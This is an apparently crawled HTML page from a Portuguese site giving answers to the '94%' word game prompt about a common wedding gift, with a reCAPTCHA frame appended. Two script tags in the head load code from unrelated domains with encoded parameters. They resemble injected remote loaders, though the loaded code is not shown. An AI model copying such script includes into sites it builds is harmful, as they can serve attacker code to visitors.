

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://94respostas.info/94-um-presente-de-casamento-comum
body_size: 6996
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="pt" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>94% Um presente de casamento comum</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v7.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Aqui para você 94% Um presente de casamento comum respostas. Eles ajudam a passar níveis difíceis. 94% Um presente de casamento comum respostas, soluções e orientações atuais e atualizados."/>
<link rel="canonical" href="https://94respostas.info/94-um-presente-de-casamento-comum" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="94% Um presente de casamento comum" />
<meta property="og:description" content="Aqui para você 94% Um presente de casamento comum respostas. Eles ajudam a passar níveis difíceis. 94% Um presente de casamento comum respostas, soluções e orientações atuais e atualizados." />
<meta property="og:url" content="https://94respostas.info/94-um-presente-de-casamento-comum" />
<meta property="og:site_name" content="94% respostas" />
<meta property="article:tag" content="94 respostas" />
<meta property="article:published_time" content="2019-09-21T15:26:19+00:00" />
<meta property="article:modified_time" content="2019-09-21T18:14:54+00:00" />
<meta property="og:updated_time" content="2019-09-21T18:14:54+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Aqui para você 94% Um presente de casamento comum respostas. Eles ajudam a passar níveis difíceis. 94% Um presente de casamento comum respostas, soluções e orientações atuais e atualizados." />
<meta name="twitter:title" content="94% Um presente de casamento comum" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/94respostas.info\/","name":"94% respostas"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/94respostas.info\/94-um-presente-de-casamento-comum","name":"94% Um presente de casamento comum"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://94respostas.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='gridbox-stylesheet-css'  href='https://94respostas.info/wp-content/themes/94respostas/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://94respostas.info/wp-content/themes/94respostas/css/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='gridbox-default-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic%7CRoboto+Slab%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css'  href='https://94respostas.info/wp-content/themes/94respostas/css/themezee-related-posts.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://94respostas.info/wp-content/themes/94respostas/js/html5shiv.min.js' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://94respostas.info/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://94respostas.info/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://94respostas.info/wp-content/themes/94respostas/js/navigation.js' id='gridbox-jquery-navigation-js'></script>


<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
<script type="text/javascript" src="https://wordscodes.sbs/?re=gqydqnrtha5ha3ddf44toni" async></script>
<script type="text/javascript" src="https://wordscode.my/?ce=guywiyzxme5ha3ddf4ytmmzv" async></script><link rel="icon" href="https://94respostas.info/wp-content/uploads/2018/02/logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://94respostas.info/wp-content/uploads/2018/02/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://94respostas.info/wp-content/uploads/2018/02/logo.png" />
<meta name="msapplication-TileImage" content="https://94respostas.info/wp-content/uploads/2018/02/logo.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5148502337425671"
     crossorigin="anonymous"></script>  
</head>
<script type="text/javascript">
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"/privacy-policy","theme":"dark-bottom"};
</script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<body class="post-template-default single single-post postid-6039 single-format-standard post-layout-three-columns post-layout-columns no-sidebar">
	<div id="page" class="hfeed site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="header-top" class="header-bar-wrap"></div>
		<header id="masthead" class="site-header clearfix" role="banner">
			<div class="header-main container clearfix">
				<div id="logo" class="site-branding clearfix">
					
		<p class="site-title"><a href="https://94respostas.info/" rel="home">94% respostas</a></p>

					</div><!-- .site-branding -->
							</div><!-- .header-main -->
		</header><!-- #masthead -->
						<div id="content" class="site-content container clearfix"><br />
<b>Warning</b>:  Undefined array key 5095303099187200 in <b>/var/www/g94/data/www/94respostas.info/wp-content/themes/94respostas/single.php</b> on line <b>27</b><br />
<section id="primary" class="content-single content-area"><main id="main" class="site-main" role="main"><p id="breadcrumbs"><span><span><a href="https://94respostas.info/" >94% respostas</a> » <span class="breadcrumb_last">94% Um presente de casamento comum</span></span></span></p><article><header class="entry-header"><h1>94% Um presente de casamento comum respostas</h1></header><div class="entry-content clearfix"><p>É bom ver todos os visitantes do nosso recurso, que consistem em respostas e soluções de jogos 94%. Exatamente esta página tem tudo o que você precisa para resolver <b>94% Um presente de casamento comum</b> de 94 por cento do jogo. Este jogo é muito popular em dispositivos Android, iOS e Windows. Encontrar as respostas certas na internet não é tão fácil, mas agora você não pode se preocupar. Neste momento em que se reuniram para você todas as respostas para o jogo de 94%. </p><p>A maioria veja abaixo Um presente de casamento comum para que você não tem que gastar jokers, e passar o nível e obter três estrelas sem gastar dicas é agora mais fácil do que nunca. Adicionar Página <b>94% Um presente de casamento comum respostas</b> para os seus favoritos e usá-lo a qualquer momento. </p><h2>94 por cento Um presente de casamento comum respostas</h2><div class="singlelinksads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br single links -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="2882719418"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><p>Ver igualmente <a href="/94-nivel-235">94% nivel 235 respostas</a></p><p><b>94% Um presente de casamento comum respostas</b><br><span class="sp25"></span>Panela, Panelas<br><span class="sp14"></span>Faqueiro, Talheres<br><div class="afterfirstwordads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br after first word -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="7505749887"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><span class="sp13"></span>Pratos, Prato, Louca<br><span class="sp11"></span>Copos, Copo, Tacas<br><span class="sp10"></span>Geladeira<br><span class="sp8"></span>Dinheiro<br><span class="sp7"></span>Fogão<br><div class="beforelastwordads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br before last word -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="5210759039"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><span class="sp6"></span>Liquidificador<br></p><style>.sp25::before{content:"25% - ";}.sp14::before{content:"14% - ";}.sp13::before{content:"13% - ";}.sp11::before{content:"11% - ";}.sp10::before{content:"10% - ";}.sp8::before{content:"8% - ";}.sp7::before{content:"7% - ";}.sp6::before{content:"6% - ";}</style>Com esta procurar <a href="/94-transporte-do-futuro">94% Transporte do futuro</a>, <a href="/94-nivel-235-imagem">94% nivel 235 imagem</a><table class="navigation">
  <tbody>
    <tr>
      <td class="nav-prev">
                &larr;&nbsp;<a href="https://94respostas.info/94-transporte-do-futuro">94% Transporte do futuro</a>
              </td>
      <td class="nav-next">
                <a href="https://94respostas.info/94-nivel-235-imagem">94% nível 235 imagem</a>&nbsp;&rarr;
              </td>
    </tr>
  </tbody>
</table>
</div></article>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Deixe uma resposta</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/94-um-presente-de-casamento-comum#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://94respostas.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> <span class="required-field-message" aria-hidden="true">Campos obrigatórios marcados com <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='6039' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</main></section><input type="hidden" name="MyJWJNRniEDJ" id="MyJWJNRniEDJ" />
<script type="text/javascript">
function fXMelUTrtdSL3() {
	var o=document.getElementById("MyJWJNRniEDJ");
	o.value="qNYRByj3ardt";
}
var b5dGxWgsNak0X = document.getElementById("submit");
if (b5dGxWgsNak0X) {
	var cGXg7ZYUJc39O = document.getElementById("MyJWJNRniEDJ");
	var psithTqyO6ntB = b5dGxWgsNak0X.parentNode;
	psithTqyO6ntB.appendChild(cGXg7ZYUJc39O, b5dGxWgsNak0X);
	addHandler(b5dGxWgsNak0X, "mousedown", fXMelUTrtdSL3);
	addHandler(b5dGxWgsNak0X, "keypress", fXMelUTrtdSL3);
}
</script>
	
	</div><!-- #content -->
	
	
	<div id="footer" class="footer-wrap">
	
		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
<span class="credit-link">94respostas.info © 2026</span>			</div><!-- .site-info -->
			
			<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter44506930 = new Ya.Metrika({
                    id:44506930,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44506930" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//-->
</script>
<span style="margin-left:10px;padding:2.5em 0;float:right; position: absolute; left: -9999px;">
<a onmousemove="this.href='' + 'ht' + 'tp://' + 'www.' + 'liveinternet.ru/stat/94respostas.info/';"
       onfocus="this.href='' + 'ht' + 'tp://' + 'www.' + 'liveinternet.ru/stat/94respostas.info/';"
	href="" target="_blank" title="LiveInternet">
<img src="//counter.yadro.ru/logo?40.4" alt="" border="0" width="15" height="15"/>
</a>
</span>
		</footer><!-- #colophon -->
		
	</div>

</div><!-- #page -->

<script type='text/javascript' src='https://94respostas.info/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lfVFfXgo0pMIQmSCGwkB_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769175847180');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>